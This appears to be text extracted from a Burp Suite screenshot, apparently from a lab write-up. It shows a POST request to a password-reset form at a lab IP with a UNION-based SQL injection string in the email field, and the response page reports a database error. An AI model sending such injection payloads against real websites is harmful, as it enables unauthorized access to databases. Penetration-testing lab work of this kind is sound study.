 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://10.10.10.31 HTTP/1
Request
Pretty Raw Hex \n
1 POST /cmsdata/forgot.php HTTP/1.1
2 Host: 10.10.10.31
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://10.10.10.31
0 Connection: close
1 Referer: http://10.10.10.31/cmsdata/forgot.php
2 Upgrade-Insecure-Requests: 1
3
4 email=admin%40123.com' UNiON SELECT 1,2;-- -"
Response
Pretty Raw Hex Render \n
}
79
80 </style>
81
82
83 <script src="js/prefixfree.min.js">
</script>
84
85
86 </head>
87
88 <body>
89
90 <div class="login">
91 &nbsp;
92 <h1>
Retrieve password
</h1>
93 <br>
94 <form method="post" action="forgot.php">
95 <input type="text" name="email" placeholder="email" required="required" />
96 <button type="submit" class="btn btn-primary btn-block btn-large">
Send
</button>
97 </form>
98 <br>
99 </div>
100
101
102 <h2>
Error in Database!
103 </body>
104 </html>
105
先知社区